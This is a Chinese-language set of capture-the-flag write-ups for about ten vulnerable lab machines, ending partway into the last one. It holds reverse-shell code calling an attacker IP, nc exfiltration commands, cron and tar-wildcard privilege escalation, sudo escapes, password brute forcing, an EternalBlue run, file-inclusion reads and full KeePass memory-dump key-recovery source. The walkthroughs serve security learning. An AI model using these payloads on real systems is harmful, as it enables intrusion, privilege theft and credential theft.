sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
- 加载 Node.js 的
child_process模块; - 使用
spawn启动了一个新的子进程/bin/sh; stdio: [0, 1, 2]表示继承当前进程的标准输入(stdin)、标准输出(stdout)和标准错误输出(stderr),即我陪吗可以在终端直接交互。

Academy
靶机IP:
192.168.199.143
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网页:
目录扫描:
步骤二:WordPress漏洞利用
wpscan --url http://192.168.199.143/wordpress/ -e ap,u -P /usr/share/wordlists/rockyou.txt --api-token

用户被枚举了,登录后台
步骤三:文件上传
后台存在文件管理插件,进行文件上传:

成功反弹webshell
步骤四:探索靶机进程
使用pspy探索主机进程
pspy 是一个用于监控 Linux 系统中由 cron 任务、定时脚本或 root 用户运行的命令 的工具。
项目地址:GitHub - DominicBreuker/pspy: Monitor linux processes without root permissions
./pspy64

UID=0 表示这些命令是由 root 用户执行的。
CRON 进程被触发,紧接着 /bin/sh -c /opt/backup.sh 被执行
这说明/opt/backup.sh 并不是用户手动执行的,而是在 cron 的触发下由系统在那个精确时间点运行的
步骤五:定时任务修改bash权限
构造/opt/backup.sh文件:
echo 'chmod u+s /bin/bash' >> /opt/backup.sh
chmod +x /opt/backup.sh
等待执行后我们就可以使用bash:
bash -p

也就是说我们现在的bash进程拥有root权限
Cyberpunk
靶机IP:
192.168.199.144
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:
访问网站:

目录扫描没啥有价值的东西
ftp端口匿名登录得到线索文件:
*********************************************
*                                           *
*        你好,Netrunner,                  *
*                                           *
*   你已被这座城市中最厉害的中间人雇佣,   *
*   执行一项关键任务。                     *
*                                           *
*   我们掌握了情报,Arasaka,              *
*   夜之城最强大的巨型企业,               *
*   正在迁移他们的系统,当前似乎存在漏洞。 *
*   我们需要你渗透进他们的系统,           *
*   并关闭「Relic」以拯救 V 的生命。       *
*                                           *
*   我在 Apache 等你。                     *
*                                           *
*                         —— Alt            *
*********************************************
得到Arasaka线索
步骤二:文件上传webshell
有ftp匿名上传文件权限,直接上传webshell
在/opt目录中发现线索文件arasaka.txt,brainfuck解码:
作为密码成功登录用户,得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

我们可以以root权限执行randombase64.py这个文件,其内容为:
import base64
message = input("Enter your string")
message_bytes = message.encode("ascii")
base64_bytes = base64.b64encode(message_bytes)
base64_message = base64_bytes.decode("ascii")

print(base64_message)
步骤二:python库劫持攻击
查看base64库的导入路径:
python3 -c 'import sys; print(sys.path)'

sys.path 是 Python 搜索模块(如 import 模块名)时依次查找的目录列表
可以发现 Python 搜索模块首先会从''中(即当前路径)搜索库
因此我们可以在''中构造base64.py用于反弹shell:
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("172.21.121.156",4433))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"]);
接着执行:
sudo /usr/bin/python3.11 /home/arasaka/randombase64.py

**恭喜你,你已经成功关闭了 relic(神器/装置),并拯救了 V 的生命。**

**资金(eddies)已转入你的账户 :D**
Zapas Guapas(漂亮的鞋子)
靶机IP:
192.168.199.145
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:
访问网站:

目录扫描:
可以发现还有前端的登录页面login.html
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Panel de Inicio de Sesión</title>
    <link rel="stylesheet" href="styles.css"> <!-- Agregamos el archivo de estilos -->
</head>
<body>
    <div class="container">
        <h2>Iniciar Sesión</h2>
        <form id="loginForm" class="login-form">
            <div class="form-group">
                <label for="username">Usuario:</label>
                <input type="text" id="username" name="username" required>
            </div>
            <div class="form-group">
                <label for="password">Contraseña:</label>
                <input type="password" id="password" name="password" required>
            </div>
            <button type="submit">Iniciar Sesión</button>
        </form>
        <div id="result"></div> <!-- Div para mostrar el resultado del comando -->
    </div>

    <script>
        document.getElementById("loginForm").addEventListener("submit", function(event) {
            event.preventDefault(); // Evitar que el formulario se envíe de forma predeterminada

            var username = document.getElementById("username").value;
            var password = document.getElementById("password").value;

            // Ejecutar el comando proporcionado como contraseña
            var xhr = new XMLHttpRequest();
            xhr.onreadystatechange = function() {
                if (xhr.readyState == 4 && xhr.status == 200) {
                    document.getElementById("result").innerHTML = xhr.responseText; // Mostrar el resultado en el div result
                }
            };
            xhr.open("GET", "run_command.php?username=" + encodeURIComponent(username) + "&password=" + encodeURIComponent(password), true);
            xhr.send();

            // Limpiar los campos después de mostrar el mensaje de alerta
            document.getElementById("username").value = "";
            document.getElementById("password").value = "";
        });
    </script>
</body>
</html>
步骤二:命令执行漏洞利用
<script>
// 给 ID 为 "loginForm" 的表单添加提交事件监听器
document.getElementById("loginForm").addEventListener("submit", function(event) {
    // 阻止表单默认提交行为(即页面跳转或刷新)
    event.preventDefault();

    // 获取输入框中的用户名和密码
    var username = document.getElementById("username").value;
    var password = document.getElementById("password").value;

    // 使用 XMLHttpRequest 对象向后端发送请求,传递用户名和密码
    var xhr = new XMLHttpRequest();
    xhr.onreadystatechange = function() {
        // 当请求完成(readyState 为 4)并且响应成功(status 为 200)时
        if (xhr.readyState == 4 && xhr.status == 200) {
            // 将返回的内容显示到 ID 为 "result" 的元素中
            document.getElementById("result").innerHTML = xhr.responseText;
        }
    };

    // 准备发送 GET 请求到 run_command.php,参数为 username 和 password(已进行 URL 编码)
    xhr.open(
        "GET",
        "run_command.php?username=" + encodeURIComponent(username) +
        "&password=" + encodeURIComponent(password),
        true
    );
    xhr.send();  // 发送请求

    // 清空输入框
    document.getElementById("username").value = "";
    document.getElementById("password").value = "";
});
</script>
run_command.php存在命令执行漏洞:
直接反弹shell:
busybox nc 172.21.121.156 1234 -e sh

在/opt目录发现线索文件,进行下载
主机中:
nc -lvnp 5555 > importante.zip
靶机中:
busybox nc 172.21.121.156 5555 < importante.zip
发现zip文件需要密码,进行john爆破:
zip2john importante.zip >> hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

解压得到:
我拿到 pronike 的密码了。Adidas 永远的神!!!
pronike11
成功ssh登录pronike用户
步骤三:水平越权
提示:
我觉得 proadidas 是偷我密码的幕后黑手。
查看权限:
sudo -l

sudo -u proadidas apt changelog apt
!/bin/sh
sudo apt changelog apt 会以 root 权限调用分页器(如 less),而 less 支持执行 shell 命令(! 开头),所以我们就拿到了一个 越权用户 shell。

但还是看不了user.txt
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

与上一个提权同理,得到root权限
Grillo(蟋蟀)
靶机IP:
192.168.199.146
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:

网站源码藏东西:
请把 SSH 的密码改一下,Melanie
存在用户melanie
目录扫描没有东西
步骤二:密码爆破登录
hydra -l melanie -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.146 -t 64

ssh登录得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

puttygen 是 PuTTY 密钥生成工具,它是 PuTTY 工具包的一部分,主要用于生成、导入、导出 SSH 密钥
首先生成密钥对:
ssh-keygen
cd .ssh
然后使用 puttygen 将公钥转换为 OpenSSH 公钥格式,然后写入 /root/.ssh/authorized_keys,以允许通过私钥登录 root 用户。
sudo /usr/bin/puttygen id_rsa.pub -O public-openssh -o /root/.ssh/authorized_keys
现在我们就可以使用私钥连接root了:
ssh root@127.0.0.1
Mortadela(午餐肉)
靶机IP:
192.168.199.147
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:
目录扫描:
步骤二:寻找突破点
wpscan:
wpscan --url http://192.168.199.143/wordpress/ -e ap,u -P /usr/share/wordlists/rockyou.txt --api-token
没有可利用的
mysql端口:
hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.199.147 -t 64

数据库中发现账号密码:
成功登录得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限,没有特权
在/opt中发现线索zip文件,解压需要密码则爆破:
zip2john muyconfidencial.zip >> hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

里面是keepass文件:

KeePass.dmp 是 KeePass 程序在运行时被创建的内存转储(dump)文件。这个文件可能包含 KeePass 正在处理的数据在内存中的副本,包括用户在打开 Database.kdbx 数据库过程中输入的密码、密钥文件路径、主密钥(Master Key)派生信息,甚至是解密后的数据库内容(如用户名、密码等明文)。
使用项目:GitHub - z-jxy/keepass_dump: KeePass 2.X dumper (CVE-2023-32784)
import argparse
from collections import deque, OrderedDict


def get_args():
    parser = argparse.ArgumentParser(
        description="Tool for extracting masterkey from a KeePass 2.X dump. (CVE-2023-32784)"
    )
    parser.add_argument(
        "--recover",
        action="store_true",
        default=False,
        help="Attempts to recover any remaining unknown characters using combinations of the found characters",
    )
    parser.add_argument(
        "-f", "--file", required=True, help="Path to the KeePass 2.X dump file"
    )
    parser.add_argument("-w", "--wordlist", help="Scan the dumpfile against a wordlist")
    parser.add_argument(
        "--skip",
        default=False,
        action="store_true",
        help="Attempt to jump to the next ● character (Useful for large files but may miss characters)",
    )
    parser.add_argument(
        "--set-skip",
        type=int,
        help="Change the number of bytes to skip when using --skip (default: 999 is when using --skip)",
    )
    parser.add_argument(
        "--full-scan",
        action="store_true",
        default=False,
        help="Full dump scan (slower but may find more characters)",
    )

    parser.add_argument(
        "-p",
        "--padding",
        default=0,
        type=int,
        help="Padding for wordlist search. (Ex: --padding 2 => ●●a | -- padding 3 => ●●●a)",
    )

    parser.add_argument(
        "-o", "--output", help="Output file to write masterkey combinations to"
    )
    parser.add_argument(
        "--debug", action="store_true", default=False, help="Print debug information"
    )
    return parser.parse_args()


class KeePassDump:
    def __init__(self, args):
        self.args = args
        with open(args.file, "rb") as f:
            self.mem_dump = f.read()
            self.size = len(self.mem_dump)

        self.combinations = deque()
        self.found = OrderedDict()
        if args.skip:
            print("[*] Skipping bytes")
            if args.set_skip:
                self._skip = args.set_skip
            else:
                self._skip = 999
        else:
            self._skip = 0

    def DumpPasswords(self):
        print("[*] Searching for masterkey characters")
        chars = self.dump_pw_chars()
        if chars:
            print(f"[*] Extracted: {{UNKNOWN}}{chars}")
            if self.args.recover:
                combos = get_word_combinations(chars, deque())
                for c in combos:
                    masterKey, found = self.recover(c)
                    if found:
                        print(f"[+] masterKey: {masterKey}")
                if self.args.output:
                    with open(self.args.output, "w") as f:
                        f.write("\n".join(combos) + "\n")
                    print(f"[*] Saved {len(combos)} combinations to {self.args.output}")
            return
        else:
            print("[-] couldn't find any characters")

    def WordSearch(self):
        print(f"[*] Searching for masterkey using {self.args.wordlist}")
        wordlist = build_wordlist(self.args)
        searchResults = self.search_dump(wordlist)
        if searchResults:
            [print(f"[+] masterKey: {x}") for x in searchResults]

    def dump_pw_chars(self) -> str:
        current_len = 0
        dbg_str = deque()
        found = OrderedDict()
        if self.args.full_scan:
            print(f"[*] Full scan... This may take a few seconds.")
            return self._full_scan(current_len, dbg_str, found)
        else:
            idx, endSearch = self.__get_jump_points()

        mem = self.mem_dump
        since_last_char = 0
        while idx < endSearch:
            # stop searching if we haven't found anything else to reduce false positives
            if found and since_last_char > 10000000:
                if self.args.debug:
                    print("[*] 10000000 bytes since last found. Ending scan.")
                break
            if isAsterisk(mem[idx], mem[idx + 1]):
                current_len += 1
                dbg_str.append("●")
                idx += 1
            elif current_len != 0:
                if isAscii(mem, idx):
                    if current_len not in found:
                        found[current_len] = bytes([mem[idx]])
                    elif mem[idx] not in found[current_len]:
                        found[current_len] += bytes([mem[idx]])

                    if self.args.debug:
                        print(
                            f"[*] {idx} | Found: {''.join(dbg_str)}{bytes([mem[idx]]).decode()}"
                        )
                    since_last_char = 0
                    idx += self._skip
                current_len = 0
                dbg_str.clear()
            idx += 1
            since_last_char += 1
        return self.display(found)

    def _full_scan(self, current_len, dbg_str, found):
        current_len = 0
        dbg_str = deque()
        found = OrderedDict()

        idx, endSearch = 0, self.size

        mem = self.mem_dump
        while idx < endSearch:
            if isAsterisk(mem[idx], mem[idx + 1]):
                current_len += 1
                dbg_str.append("●")
                idx += 1
            elif current_len != 0:
                if isAscii(mem, idx):
                    if current_len not in found:
                        found[current_len] = bytes([mem[idx]])
                    elif mem[idx] not in found[current_len]:
                        found[current_len] += bytes([mem[idx]])

                    if self.args.debug:
                        print(
                            f"[*] {idx} | Found: {''.join(dbg_str)}{bytes([mem[idx]]).decode()}"
                        )
                    since_last_char = 0
                    idx += self._skip
                current_len = 0
                dbg_str.clear()
            idx += 1
        return self.display(found)

    def display(self, found: OrderedDict) -> str:
        chars = []
        print("[*] 0:\t{UNKNOWN}")
        for key, val in found.items():
            print(f"[*] {key}:", end="\t")
            if len(val) > 1:
                candidates = b"<{" + b", ".join([c.to_bytes() for c in val]) + b"}>"
            else:
                candidates = val
            data = candidates.decode()
            print(data)
            chars.append(data)
        return "".join(chars)

    def recover(self, search_word: str, collected=[]) -> tuple[bool, str]:
        print("[?] Recovering...")

        if not collected:
            collected = deque([c for c in search_word])

        key, success = self.extract_and_search(search_word, collected)
        if success:
            return key, success

        return False, ""

    def extract_and_search(self, char: str, collected_key_chars: deque):
        idx = self.mem_dump.find(char.encode())
        if idx != -1:
            print(f"[*] Found match in dump for: {char}")
            key, found_ct = self.__extract_chars(idx, len(char), collected_key_chars)
            if found_ct != 0 and self.mem_dump.find(key.encode()) != -1:
                return key, True
            return "", False
        print(f"[-] Couldn't verify plaintext match in dump for: {char}")
        return "", False

    def search_dump(self, wordlist: dict[str, deque]) -> tuple[bool, str]:
        results = {}

        for idx, (word, patterns) in enumerate(wordlist.items()):
            print(f"[*] ({idx + 1}/{len(wordlist.keys())}): {word}")
            collected, success = self._pattern_search(patterns.copy())
            if success:
                char = "".join(collected).replace("●", "")
                print(f"[*] Found string: {char}")
                key, success = self.recover(char, collected)
                if success:
                    results[word] = key
            else:
                print(f"[-] no matches found for: {word}")

        return list(set(results.values()))

    def _char_search_left(self, patterns: deque, collected: OrderedDict) -> deque:
        if not patterns:
            return deque(sorted(set(collected.values())))

        target_char = patterns.pop()
        target_idx = self.mem_dump.find(target_char.encode("utf-16-le"))

        if target_idx != -1:
            collected[target_idx] = target_char
            if self.args.debug:
                print(f"[*] Match for: {target_char}")
            if target_idx - 2600 > 0:
                mem = self.mem_dump
                dbg_str = deque(maxlen=100)
                for i in range(1, 2500):
                    idx = target_idx - 2500 - i
                    if isAscii(mem, idx):
                        for y in range(1, 99, 2):
                            if isAsterisk(mem[idx - y - 1], mem[idx - y]):
                                dbg_str.append("●")
                            elif dbg_str:
                                char = mem[idx : idx + 1].decode()
                                self.__search_callback(
                                    idx, char, dbg_str, collected, patterns
                                )
                                break
                        dbg_str.clear()
        return self._char_search_left(patterns, collected)

    def _char_search_right(self, patterns: deque, collected: OrderedDict) -> deque:
        if not patterns:
            return deque(sorted(set(collected.values())))

        target_char = patterns.popleft()
        target_idx = self.mem_dump.find(target_char.encode("utf-16-le"))
        mem = self.mem_dump

        if target_idx != -1:
            collected[target_idx] = target_char
            if self.args.debug:
                print(f"[*] Match for: {target_char}")
            if target_idx - 2600 > 0:
                mem = self.mem_dump
                dbg_str = deque(maxlen=100)
                for i in range(1, 2500):
                    idx = target_idx + 2500 + i
                    if isAsterisk(mem[idx + 1], mem[idx + i + 1]):
                        dbg_str.append("●" * len(target_char))
                    if dbg_str:
                        for y in range(1, 99, 2):
                            if isAscii(mem, idx + y):
                                char = mem[idx + y : idx + y + 1].decode()
                                self.__search_callback(
                                    idx, char, dbg_str, collected, patterns
                                )
                                break
                        break
        return self._char_search_right(patterns, collected)

    def _pattern_search(self, patterns: deque):
        collected = deque()
        # copy we can use the original pattern in both searches
        _left_chars = self._char_search_left(patterns.copy(), OrderedDict())
        _right_chars = self._char_search_right(patterns.copy(), OrderedDict())

        if not _left_chars and not _right_chars:
            return collected, False

        # merge collected characters
        for i in range(len(_left_chars)):
            if _left_chars[i] not in _right_chars:
                _right_chars.insert(i, _left_chars[i])

        collected.extend(_right_chars)
        return collected, True

    def __search_callback(self, idx, char, dbg_str, collected, patterns):
        dbg_str = f'{"".join(dbg_str)}{char}'
        if dbg_str not in collected.values():
            collected[idx] = dbg_str
            if dbg_str not in patterns:
                if self.args.debug:
                    print(f"[*] Match for: {char}")
                patterns.append(dbg_str)

    def __extract_chars(self, start: int, chars_len: int, collected) -> str:
        """Extracts the remaining characters of the masterkey from the dump if they're stored in plaintext by being displayed within the application"""
        print("[*] Extracted chars:", end="\t")
        mem = self.mem_dump

        init_len = len(collected)
        last_len = init_len

        for i in range(1, 99 - chars_len):  # 99 => max length for masterkey
            if not 0x20 <= mem[start - i] <= 0x7E:
                break
            collected.appendleft(mem[start - i].to_bytes().decode())

        print("{ ", end="")

        if len(collected) == last_len:
            print("(none)", end="")
        else:
            [print(collected[x], end="") for x in range(len(collected) - last_len)]

        print(" <- -> ", end="")

        last_len = len(collected)

        for i in range(99 - chars_len):
            if not 0x20 <= mem[start + chars_len + i] <= 0x7E:
                if len(collected) == last_len:
                    print("(none)", end="")
                break
            char = mem[start + chars_len + i].to_bytes().decode()
            print(char, end="")
            collected.append(char)

        print(" }")

        if len(collected) == init_len:
            print("[-] No new chars found")
            return "".join(collected).replace("●", ""), 0

        return "".join(collected).replace("●", ""), len(collected) - init_len

    def __get_jump_points(self) -> tuple[int, int]:
        try:
            i = self.mem_dump.index(b"(Multiple values)")
            endSearch = self.mem_dump.rindex(b"(Multiple values)")
            if i != endSearch:
                print("[*] Using jump points")
                return i, endSearch
            print("Only one jump point found. Scanning with slower method.")
            return 0, len(self.mem_dump) - 1
        except:
            print("[-] Couldn't find jump points in file. Scanning with slower method.")
            return 0, len(self.mem_dump) - 1


def isAscii(mem_dump, idx) -> bool:
    return 0x20 <= mem_dump[idx] and mem_dump[idx] <= 0x7E and mem_dump[idx + 1] == 0x00


def isAsterisk(x, y) -> bool:
    return x == 0xCF and y == 0x25


def get_word_combinations(chars, combinations, current="") -> deque:
    if not chars:
        combinations.append(current)
        return

    if chars.startswith("<{") and "}>" in chars:
        opening_idx = chars.index("<{")
        closing_idx = chars.index("}>")
        options = chars[opening_idx + 2 : closing_idx].split(", ")
        for option in options:
            get_word_combinations(
                chars[closing_idx + 2 :], combinations, current + option
            )
    else:
        get_word_combinations(chars[1:], combinations, current + chars[0])

    return combinations


def build_wordlist(args) -> dict[str, deque]:
    with open(args.wordlist, "r") as f:
        wordlist = [line.strip() for line in f.readlines()]

    candidates: dict[str, deque] = {}

    for word in wordlist:
        candidates[word] = deque(
            [f"{'●' * (x + args.padding)}{word[x]}" for x in range(len(word))]
        )
    return candidates


def main(args):
    kpd = KeePassDump(args)

    if args.wordlist:
        kpd.WordSearch()
    else:
        kpd.DumpPasswords()


if __name__ == "__main__":
    main(get_args())
在 KeePass 2.X 版本中,密码输入框使用了自定义控件 SecureTextBoxEx。当用户输入主密码时,每输入一个字符,控件会在内存中留下一个字符串,显示当前输入的密码状态。这些字符串会保留在内存中,即使 KeePass 被锁定或关闭。
python3 keepass_dump.py -f KeePass.DMP
第一位字符未知,因此我们生成字典:
crunch 14 14 abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 -t @aritrini12345 -o dict.txt
使用john破解:
keepass2john Database.kdbx >> hash
john --wordlist=dict.txt hash

得到密码,解密即可:
keepassxc Database.kdbx
得到root密码,得到flag
Microchoft Windows
靶机IP:
192.168.199.148
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

步骤二:漏洞利用
直接上永恒之蓝:
- 漏洞定位: 永恒之蓝利用的是 Windows 中 SMBv1 协议处理特殊请求时存在的一个内存管理漏洞(具体是
srv.sys中的数据处理逻辑)。 - 发送精心构造的 SMB 请求: 攻击者向目标 445 端口发送一系列特制的 SMB 数据包。
- 触发溢出漏洞: 构造包会破坏内核内存结构,造成堆喷射或缓冲区溢出。
- 远程执行代码: 最终可在系统内核中执行 shellcode,打开反弹 shell 或植入后门。
msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set RHOST 192.168.199.148

在桌面上发现flag,使用type提取即可
Fruits
靶机IP:
192.168.199.149
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:

目录扫描(扫出fruits.php):
步骤二:fuzz测试
fruits.php看似空白页面,实则我们尝试传参:
wfuzz -c --hl=1 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u "http://192.168.199.149/fruits.php?FUZZ=/etc/passwd"
| 参数 | 作用 | 说明 |
|---|---|---|
-c |
彩色输出 | 让终端中的结果带有颜色,便于查看成功项 |
--hl=1 |
隐藏响应长度为1的结果(Hide-Len) | 只显示响应长度不为1的结果,避免噪声 |
-w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt |
指定字典文件 | 使用 DirBuster 提供的中等长度的目录列表作为 FUZZ 替换值 |
-u "http://192.168.199.149/fruits.php?FUZZ=/etc/passwd" |
指定目标 URL | FUZZ 关键字会被字典中每个词条替换,尝试读取文件 /etc/passwd |

可以发现能够传参file进行文件读取:

爆破bananaman的密码,ssh登录得到flag:
hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.141 -t 64

2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

sudo find . -exec /bin/sh \; -quit
find 的 -exec 参数会执行任意命令,如果能 sudo find,就能执行 任意命令以 root 权限运行

AVANZADO
Bridgenton
靶机IP:
192.168.199.150
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:
目录扫描:
发现上传目录/uploads
步骤二:注册功能点文件上传
登录点难以爆破,但是有注册点+文件上传点:
尝试上传php木马失败,抓包:
首先对文件名后缀fuzz一下,看看能不能后缀名绕过:
可以发现很多都可以绕过,之前目录扫描到的上传目录中可以访问到:
成功连接webshell
步骤三:利用base64命令越权读取密钥
发现www-data拥有base64SUID执行权限:
find / -type f -perm -04000 -ls 2>/dev/null
我们可以越权读取文件,读取用户私钥:
/usr/bin/base64 /home/james/.ssh/id_rsa | base64 -d

这是一个加密过的 OpenSSH 私钥,不能直接使用这个密钥登录:
因此我们直接破解其口令即可:
ssh2john id_rsa > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

进行登录得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

查看其中hashlib库的导入路径:
python3 -c 'import sys; print(sys.path)'

在当前目录下创建hashlib.py用于反弹shell:
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("172.21.121.156",4433))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"]);

Shined
靶机IP:
192.168.199.151
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:

目录扫描:

可以发现access.php

步骤二:fuzz传参
wfuzz -c --hl=63 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u "http://192.168.199.151/access.php?FUZZ=../../../../../../etc/passwd"
找出文件包含参数inet
尝试访问用户ssh的加密密钥 id_rsa
../../../../../../home/cifra/.ssh/id_rsa

可以直接利用登录(22端口连不上,2222端口成功登录)
步骤三:
2222并不是主机,而是虚拟容器中(网卡IP与网站不符):

目录下存在线索xlsm文件,打开发现是空的,其线索藏在宏命令中:
成功使用其账号密码登录主机,得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:利用tar定时任务提权至root
查看权限,没有特权
/tmp文件夹中有许多临时文件,使用pspy探索主机进程:

发现存在定时任务CRON 以 root(UID=0)身份执行 /tmp/backup.sh
在脚本里,它跑了
cd /home/leopoldo/Desktop/scripts/
tar -zcf /home/leopoldo/Desktop/scripts/backup.tgz *
脚本会打包当前目录下所有文件,因此我们可以事先放进去一些“特殊文件”。
我们可以利用:
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
-
创建一个
shell.sh文件:cp /bin/bash /tmp/bash—— 将系统的bash复制到/tmp/bash;chmod +s /tmp/bash—— 给/tmp/bash打上 SUID 位。
把系统
bash复制到/tmp/bash并打上 SUID 位,这样任何人执行/tmp/bash都能以 root 身份运行一个 shell。 -
在当前目录下创建了一个空文件,文件名正好是:
--checkpoint-action=exec=sh shell.sh-
这个名字和 GNU tar 的一个选项
--checkpoint-action=exec=…完全一致;当后续以通配符(
*)方式把当前目录所有文件传给 tar 时,tar 会误将此“文件”当成它自己的选项来解析:tar -cf backup.tgz * # 等价于: tar -cf backup.tgz --checkpoint-action=exec=sh shell.sh …其他文件…在打包过程中触发
sh shell.sh
-
-
同样在当前目录下创建一个空文件,文件名是:
--checkpoint=1- 对应 tar 的选项
--checkpoint=1,表示“每处理 1 个 checkpoint 就触发一次 checkpoint-action”。 - 合在一起,tar 会在第 1 次 checkpoint 时执行
sh shell.sh
- 对应 tar 的选项
在/home/leopoldo/Desktop/scripts/目录下运行后,我们等待几秒钟,列出 tmp 目录以检查 bash 是否已复制到该目录中:
可以发现/tmp下面多了一个bash可执行文件
/tmp/bash -p

Moby Dick
靶机IP:
192.168.199.154
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:
目录扫描,扫出提示penguin.php:
你好,pinguinito。使用 Grafana 8.3.0 的 Docker 鲸鱼在 /tmp 目录下藏有一个名为 database_pass.txt 的文件。
